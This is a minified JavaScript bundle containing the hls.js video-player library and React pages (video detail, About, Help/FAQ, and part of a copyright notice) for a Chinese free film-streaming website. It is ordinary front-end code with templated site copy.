ie.AUDIO_TRACK:l=i?k.AUDIO_TRACK_LOAD_TIMEOUT:k.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case ie.SUBTITLE_TRACK:l=i?k.SUBTITLE_TRACK_LOAD_TIMEOUT:k.SUBTITLE_LOAD_ERROR,u=!1;break}c&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:l,fatal:u,url:e.url,loader:c,context:e,error:o,networkDetails:t,stats:s};if(n){const f=(t==null?void 0:t.url)||e.url;d.response=oe({url:f,data:void 0},n)}this.hls.trigger(E.ERROR,d)}handlePlaylistLoaded(e,t,i,n,s,a){const o=this.hls,{type:l,level:u,levelOrTrack:c,id:d,groupId:f,deliveryDirectives:h}=n,m=Rl(t,n),p=qh(n);let y=typeof n.level=="number"&&p===W.MAIN?u:void 0;const g=e.playlistParsingError;if(g){if(this.hls.logger.warn(`${g} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:m,error:g,reason:g.message,response:t,context:n,level:y,parent:p,networkDetails:s,stats:i});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_EMPTY_ERROR,fatal:!1,url:m,error:v,reason:v.message,response:t,context:n,level:y,parent:p,networkDetails:s,stats:i});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),l){case ie.MANIFEST:case ie.LEVEL:if(y){if(!c)y=0;else if(c!==o.levels[y]){const v=o.levels.indexOf(c);v>-1&&(y=v)}}o.trigger(E.LEVEL_LOADED,{details:e,levelInfo:c||o.levels[0],level:y||0,id:d||0,stats:i,networkDetails:s,deliveryDirectives:h,withoutMultiVariant:l===ie.MANIFEST});break;case ie.AUDIO_TRACK:o.trigger(E.AUDIO_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:i,networkDetails:s,deliveryDirectives:h});break;case ie.SUBTITLE_TRACK:o.trigger(E.SUBTITLE_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:i,networkDetails:s,deliveryDirectives:h});break}}}class qt{static get version(){return as}static isMSESupported(){return iv()}static isSupported(){return AA()}static getMediaSource(){return Kr()}static get Events(){return E}static get MetadataSchema(){return ft}static get ErrorTypes(){return q}static get ErrorDetails(){return k}static get DefaultConfig(){return qt.defaultConfig?qt.defaultConfig:hA}static set DefaultConfig(e){qt.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Jc,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=ME(e.debug||!1,"Hls instance",e.assetPlayerId),i=this.config=gA(qt.DefaultConfig,e,t);this.userConfig=e,i.progressive&&pA(i,t);const{abrController:n,bufferController:s,capLevelController:a,errorController:o,fpsController:l}=i,u=new o(this),c=this.abrController=new n(this),d=new CS(this),f=i.interstitialsController,h=f?this.interstitialsController=new f(this,qt):null,m=this.bufferController=new s(this,d),p=this.capLevelController=new a(this),y=new l(this),g=new kA(this),v=i.contentSteeringController,x=v?new v(this):null,T=this.levelController=new LA(this,x),I=new TA(this),w=new _A(this.config,this.logger),L=this.streamController=new bA(this,d,w),R=this.gapController=new EA(this,d);p.setStreamController(L),y.setStreamController(L);const b=[g,T,L];h&&b.splice(1,0,h),x&&b.splice(1,0,x),this.networkControllers=b;const A=[c,m,R,p,y,I,d];this.audioTrackController=this.createController(i.audioTrackController,b);const P=i.audioStreamController;P&&b.push(this.audioStreamController=new P(this,d,w)),this.subtitleTrackController=this.createController(i.subtitleTrackController,b);const B=i.subtitleStreamController;B&&b.push(this.subtititleStreamController=new B(this,d,w)),this.createController(i.timelineController,A),w.emeController=this.emeController=this.createController(i.emeController,A),this.cmcdController=this.createController(i.cmcdController,A),this.latencyController=this.createController(IA,A),this.coreComponents=A,b.push(u);const K=u.onErrorOut;typeof K=="function"&&this.on(E.ERROR,K,u),this.on(E.MANIFEST_LOADED,g.onManifestLoaded,g)}createController(e,t){if(e){const i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,n){this._emitter.off(e,t,i,n)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(i){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+i.message+'". Here is a stacktrace:',i),!this.triggeringException){this.triggeringException=!0;const n=e===E.ERROR;this.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:n,event:e,error:i}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(E.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const s=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.ATTACH_MEDIA_ERROR,fatal:!0,error:s});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,i=t?e.media:e,n=t?e:{media:i};this._media=i,this.trigger(E.MEDIA_ATTACHING,n)}detachMedia(){this.logger.log("detachMedia"),this.trigger(E.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(E.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,i=this._url,n=this._url=Gc.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${n}`),t&&i&&(i!==n||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(E.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let i=0;i<this.networkControllers.length&&(this.networkControllers[i].startLoad(e,t),!(!this.started||!this.networkControllers));i++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=EL()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){gS(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const i=e.length;for(let n=0;n<i;n++)if(e[n].maxBitrate>=t)return n;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:i}=this;let n;if(t===-1&&e!=null&&e.length?n=e.length-1:n=t,i)for(let s=n;s--;){const a=e[s].attrs["HDCP-LEVEL"];if(a&&a<=i)return s}return n}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const i=Kg(t);return jg(e,i,navigator.mediaCapabilities)}}qt.defaultConfig=void 0;function CA(){const{id:r}=u1(),e=D.useRef(null),[t,i]=D.useState(!1),n=li.videos.find(o=>o.id===r);if(D.useEffect(()=>{if(!n||!e.current)return;const o=e.current,l=n.videoUrl;if(qt.isSupported()){const u=new qt;return u.loadSource(l),u.attachMedia(o),u.on(qt.Events.MANIFEST_PARSED,()=>{console.log("Video ready to play")}),()=>{u.destroy()}}else o.canPlayType("application/vnd.apple.mpegurl")&&(o.src=l)},[n]),!n)return S.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:S.jsxs("div",{className:"text-center",children:[S.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"影片不存在"}),S.jsx(ge,{to:"/videos",className:"text-red-600 hover:text-red-700",children:"返回列表"})]})});const s=n.relatedIds.map(o=>li.videos.find(l=>l.id===o)).filter(o=>o!==void 0).slice(0,6),a="/".replace(/\/?$/,"/")+String(n.cover||"").replace(/^\//,"");return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsx("div",{className:"bg-slate-900",children:S.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:S.jsxs("div",{className:"grid lg:grid-cols-3 gap-8",children:[S.jsxs("div",{className:"lg:col-span-2",children:[S.jsx("div",{className:"aspect-video bg-black rounded-lg overflow-hidden relative group",children:t?S.jsx("video",{ref:e,className:"w-full h-full",controls:!0,autoPlay:!0,onPlay:()=>i(!0)}):S.jsxs("div",{className:"relative w-full h-full",children:[S.jsx("img",{src:a,alt:n.title,className:"w-full h-full object-cover"}),S.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:S.jsx("button",{onClick:()=>{var o;i(!0),(o=e.current)==null||o.play()},className:"w-20 h-20 bg-red-600 hover:bg-red-700 rounded-full flex items-center justify-center transition-all transform hover:scale-110",children:S.jsx(Br,{className:"h-10 w-10 text-white ml-1"})})})]})}),S.jsxs("div",{className:"mt-6 bg-white rounded-lg shadow-sm p-6",children:[S.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:n.title}),S.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-600 mb-6",children:[S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(Tu,{className:"h-4 w-4 text-yellow-500 fill-yellow-500"}),S.jsx("span",{className:"font-semibold text-gray-900",children:n.rating})," 评分"]}),S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(jc,{className:"h-4 w-4"}),n.views.toLocaleString()," 观看"]}),S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(uE,{className:"h-4 w-4"}),n.year]}),S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(dE,{className:"h-4 w-4"}),n.region]})]}),S.jsxs("div",{className:"border-t pt-4 mb-6",children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"剧情简介"}),S.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:n.oneLine}),S.jsx("p",{className:"text-gray-600 leading-relaxed",children:n.summary})]}),S.jsxs("div",{className:"border-t pt-4 mb-6",children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"影评"}),S.jsx("p",{className:"text-gray-600 leading-relaxed",children:n.review})]}),S.jsxs("div",{className:"border-t pt-4",children:[S.jsxs("h3",{className:"font-semibold text-gray-900 mb-3 flex items-center gap-2",children:[S.jsx(pE,{className:"h-4 w-4"}),"标签"]}),S.jsx("div",{className:"flex flex-wrap gap-2",children:n.tags.map((o,l)=>S.jsx("span",{className:"px-3 py-1 bg-gray-100 text-gray-700 rounded-full text-sm",children:o},l))})]})]})]}),S.jsx("div",{className:"lg:col-span-1",children:S.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-4 sticky top-20",children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-4",children:"详细信息"}),S.jsxs("dl",{className:"space-y-3 text-sm",children:[S.jsxs("div",{children:[S.jsx("dt",{className:"text-gray-500 mb-1",children:"片名"}),S.jsx("dd",{className:"text-gray-900 font-medium",children:n.title})]}),S.jsxs("div",{children:[S.jsx("dt",{className:"text-gray-500 mb-1",children:"地区"}),S.jsx("dd",{className:"text-gray-900",children:n.region})]}),S.jsxs("div",{children:[S.jsx("dt",{className:"text-gray-500 mb-1",children:"类型"}),S.jsx("dd",{className:"text-gray-900",children:n.type})]}),S.jsxs("div",{children:[S.jsx("dt",{className:"text-gray-500 mb-1",children:"年份"}),S.jsx("dd",{className:"text-gray-900",children:n.year})]}),S.jsxs("div",{children:[S.jsx("dt",{className:"text-gray-500 mb-1",children:"分类"}),S.jsx("dd",{className:"text-gray-900",children:n.genreRaw})]})]})]})})]})})}),s.length>0&&S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[S.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关推荐"}),S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:s.map(o=>{const l="/".replace(/\/?$/,"/")+String(o.cover||"").replace(/^\//,"");return S.jsxs(ge,{to:`/video/${o.id}`,className:"group bg-white rounded-lg shadow-sm hover:shadow-xl transition-all overflow-hidden",children:[S.jsxs("div",{className:"relative aspect-[2/3] overflow-hidden bg-gray-200",children:[S.jsx("img",{src:l,alt:o.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),S.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:S.jsx(Br,{className:"h-10 w-10 text-white"})}),S.jsx("div",{className:"absolute top-2 right-2 bg-red-600 text-white text-xs px-2 py-1 rounded",children:o.rating})]}),S.jsxs("div",{className:"p-3",children:[S.jsx("h3",{className:"font-medium text-sm text-gray-900 line-clamp-1 group-hover:text-red-600 transition-colors",children:o.title}),S.jsxs("p",{className:"text-xs text-gray-500 line-clamp-1 mt-1",children:[o.year," · ",o.region]})]})]},o.id)})})]})]})}function DA(){return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsx("div",{className:"bg-gradient-to-r from-slate-900 to-red-900 text-white py-16",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsx("h1",{className:"text-4xl font-bold mb-4",children:"关于我们"}),S.jsx("p",{className:"text-lg text-gray-300",children:"国产影视片库 - 免费高清影视资源平台"})]})}),S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[S.jsx("section",{className:"mb-16",children:S.jsxs("div",{className:"grid md:grid-cols-2 gap-12 items-center",children:[S.jsxs("div",{children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"平台介绍"}),S.jsxs("div",{className:"space-y-4 text-gray-700 leading-relaxed",children:[S.jsx("p",{children:"国产影视片库是一个专注于提供高质量影视资源的在线平台，致力于为广大影视爱好者提供便捷的观影服务。"}),S.jsx("p",{children:"我们精选了150+优质影视作品，涵盖国产、国产、国产等多个地区的精彩内容。 所有影片均支持高清在线播放，为您带来极致的观影体验。"}),S.jsx("p",{children:'平台持续更新最新影视资源，每日推荐精选作品，让您第一时间观看到最新最热的影视内容。 我们坚持"免费观看、高清流畅、资源丰富"的服务理念。'})]})]}),S.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[S.jsxs("div",{className:"bg-red-50 rounded-xl p-6 border border-red-100",children:[S.jsx(ys,{className:"h-10 w-10 text-red-600 mb-3"}),S.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-1",children:"150+"}),S.jsx("div",{className:"text-sm text-gray-600",children:"精选影片"})]}),S.jsxs("div",{className:"bg-orange-50 rounded-xl p-6 border border-orange-100",children:[S.jsx(yE,{className:"h-10 w-10 text-orange-600 mb-3"}),S.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-1",children:"100万+"}),S.jsx("div",{className:"text-sm text-gray-600",children:"观影用户"})]}),S.jsxs("div",{className:"bg-yellow-50 rounded-xl p-6 border border-yellow-100",children:[S.jsx(Rg,{className:"h-10 w-10 text-yellow-600 mb-3"}),S.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-1",children:"高评分"}),S.jsx("div",{className:"text-sm text-gray-600",children:"优质内容"})]}),S.jsxs("div",{className:"bg-green-50 rounded-xl p-6 border border-green-100",children:[S.jsx(Br,{className:"h-10 w-10 text-green-600 mb-3"}),S.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-1",children:"4K"}),S.jsx("div",{className:"text-sm text-gray-600",children:"超清画质"})]})]})]})}),S.jsxs("section",{className:"mb-16",children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"平台特色"}),S.jsx("div",{className:"grid md:grid-cols-3 gap-8",children:[{title:"资源丰富",content:"精选150+部优质影视作品，涵盖国产、国产、国产等多个地区，满足不同观影需求"},{title:"高清流畅",content:"所有影片支持高清在线播放，采用先进的流媒体技术，确保流畅的观影体验"},{title:"持续更新",content:"每日更新最新影视资源，第一时间为您推荐热门作品，不错过任何精彩内容"}].map((r,e)=>S.jsxs("div",{className:"bg-gradient-to-br from-red-50 to-orange-50 rounded-xl p-8 border border-red-100",children:[S.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:r.title}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:r.content})]},e))})]}),S.jsxs("section",{className:"mb-16",children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"影视分类"}),S.jsx("div",{className:"grid md:grid-cols-4 gap-6",children:[{name:"全部影视",emoji:"🎬",desc:"全站150+部精选作品"},{name:"国产剧集",emoji:"🇨🇳",desc:"优秀国产影视作品"},{name:"国产大片",emoji:"🌍",desc:"好莱坞经典影片"},{name:"国产热剧",emoji:"🎌",desc:"人气国产影视"}].map((r,e)=>S.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-sm hover:shadow-lg transition-shadow text-center",children:[S.jsx("div",{className:"text-5xl mb-3",children:r.emoji}),S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:r.name}),S.jsx("p",{className:"text-sm text-gray-600",children:r.desc})]},e))})]}),S.jsx("section",{children:S.jsxs("div",{className:"bg-gradient-to-br from-red-600 to-orange-600 rounded-2xl p-12 text-white text-center",children:[S.jsx("h2",{className:"text-3xl font-bold mb-4",children:"免责声明"}),S.jsxs("div",{className:"max-w-3xl mx-auto space-y-3 text-sm leading-relaxed",children:[S.jsx("p",{children:"本站所有影视资源均来自互联网公开内容，仅供个人学习交流使用，请勿用于商业用途。"}),S.jsx("p",{children:"本站不存储任何影视文件，所有视频链接均来自第三方平台。如有侵权，请联系我们删除。"}),S.jsx("p",{children:"观影请支持正版，尊重版权。本站仅提供学习交流平台，不承担任何法律责任。"})]})]})})]})]})}function PA(){return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsx("div",{className:"bg-gradient-to-r from-slate-900 to-red-900 text-white py-16",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsx("h1",{className:"text-4xl font-bold mb-4",children:"使用帮助"}),S.jsx("p",{className:"text-lg text-gray-300",children:"解答您在使用过程中遇到的常见问题"})]})}),S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[S.jsxs("section",{className:"mb-16",children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"使用指南"}),S.jsxs("div",{className:"grid md:grid-cols-3 gap-6",children:[S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm hover:shadow-lg transition-shadow",children:[S.jsx("div",{className:"bg-red-100 rounded-full w-16 h-16 flex items-center justify-center mb-4",children:S.jsx(ys,{className:"h-8 w-8 text-red-600"})}),S.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"浏览影片"}),S.jsx("p",{className:"text-gray-600 mb-4",children:"通过分类浏览或搜索功能快速找到您想观看的影片"})]}),S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm hover:shadow-lg transition-shadow",children:[S.jsx("div",{className:"bg-green-100 rounded-full w-16 h-16 flex items-center justify-center mb-4",children:S.jsx(Br,{className:"h-8 w-8 text-green-600"})}),S.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"在线播放"}),S.jsx("p",{className:"text-gray-600 mb-4",children:"点击影片即可开始观看，支持高清流畅播放"})]}),S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm hover:shadow-lg transition-shadow",children:[S.jsx("div",{className:"bg-purple-100 rounded-full w-16 h-16 flex items-center justify-center mb-4",children:S.jsx(mE,{className:"h-8 w-8 text-purple-600"})}),S.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"多端观看"}),S.jsx("p",{className:"text-gray-600 mb-4",children:"支持电脑、手机、平板等多种设备访问"})]})]})]}),S.jsxs("section",{className:"mb-16",children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"常见问题"}),S.jsx("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:S.jsx("div",{className:"divide-y divide-gray-200",children:[{q:"如何找到想看的影片？",a:"您可以通过顶部导航栏的分类浏览（国产、国产、国产、全部）来查找影片。每个分类页面都有分页功能，方便您浏览所有内容。"},{q:"为什么视频无法播放？",a:"请确保您的网络连接正常，浏览器已更新到最新版本。如果问题仍然存在，请尝试刷新页面或更换浏览器。我们推荐使用Chrome、Edge、Safari等现代浏览器。"},{q:"视频播放卡顿怎么办？",a:"视频卡顿可能是由于网络速度较慢导致的。建议关闭其他占用带宽的程序，或等待视频缓冲完成后再播放。如果持续卡顿，可以尝试降低视频清晰度。"},{q:"支持哪些设备观看？",a:"本站采用响应式设计，支持电脑、手机、平板等各种设备访问。所有主流浏览器都能正常观看，无需安装任何插件或APP。"},{q:"影片更新频率是多少？",a:"我们会定期更新影视资源，尽量为您提供最新最热门的影视内容。建议经常访问首页查看最新推荐。"},{q:"可以下载影片吗？",a:"本站仅提供在线观看服务，不提供下载功能。请在线观看，支持正版。"}].map((r,e)=>S.jsx("div",{className:"p-6 hover:bg-gray-50 transition-colors",children:S.jsxs("div",{className:"flex items-start space-x-4",children:[S.jsx("div",{className:"flex-shrink-0",children:S.jsx("div",{className:"bg-red-100 rounded-full w-10 h-10 flex items-center justify-center",children:S.jsx(fE,{className:"h-6 w-6 text-red-600"})})}),S.jsxs("div",{className:"flex-1",children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:r.q}),S.jsx("p",{className:"text-gray-600 leading-relaxed",children:r.a})]})]})},e))})})]}),S.jsx("section",{children:S.jsxs("div",{className:"bg-gradient-to-br from-red-600 to-orange-600 rounded-2xl p-12 text-white text-center",children:[S.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还有其他问题？"}),S.jsx("p",{className:"text-lg text-red-100 mb-8",children:"如果以上内容无法解决您的问题，欢迎通过以下方式反馈"}),S.jsxs("div",{className:"max-w-2xl mx-auto text-sm space-y-2",children:[S.jsx("p",{children:"本站所有影视资源均来自互联网，仅供学习交流使用"}),S.jsx("p",{children:"观影请支持正版，尊重版权"})]})]})})]})]})}function NA(){return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsx("div",{className:"bg-gradient-to-r from-slate-900 to-red-900 text-white py-16",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsx("h1",{className:"text-4xl font-bold mb-4",children:"版权声明"}),S.jsx("p",{className:"text-lg text-gray-300",children:"了解我们的版权政策和免责条款"})]})}),S.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[S.jsxs("div",{className:"bg-red-50 border border-red-200 rounded-xl p-6 mb-8 flex items-start space-x-4",children:[S.jsx(oE,{className:"h-6 w-6 text-red-600 flex-shrink-0 mt-0.5"}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"重要提示"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"在使用本站服务之前，请仔细阅读以下声明。访问或使用本站即表示您同意接受这些条款的约束。"})]})]}),S.jsxs("section",{className:"mb-12",children:[S.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[S.jsx("div",{className:"bg-red-600 rounded-lg p-2",children:S.jsx(gE,{className:"h-6 w-6 